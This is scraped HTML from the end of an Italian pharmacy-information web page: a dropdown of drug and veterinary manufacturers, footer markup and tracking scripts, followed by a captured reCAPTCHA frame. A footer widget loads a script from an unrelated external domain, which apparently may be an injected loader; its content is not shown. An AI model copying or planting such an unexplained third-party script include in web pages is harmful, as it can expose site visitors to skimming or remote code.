value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"44df26c3b7","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y4D8Iy6c7hwP-3fp0C85UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769760641894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>